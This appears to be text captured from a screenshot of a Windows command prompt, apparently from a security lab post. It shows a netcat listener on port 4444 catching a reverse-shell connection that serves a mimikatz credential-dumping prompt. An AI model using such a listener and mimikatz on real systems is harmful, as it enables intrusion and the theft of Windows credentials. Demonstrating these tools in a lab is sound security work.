 C:\WINDOWS\system32\cmd.exe - nc -vlp 4444
C:\Documents and Settings\Administrator>nc -vlp 4444
listening on [any] 4444 ...
192.168.106.130: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.106.145] from (UNKNOWN) [192.168.106.130] 1036: NO_DATA
.#####. mimikatz 2.1.1 (x86) built on Feb 5 2018 02:08:22
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz #
小兵搞安全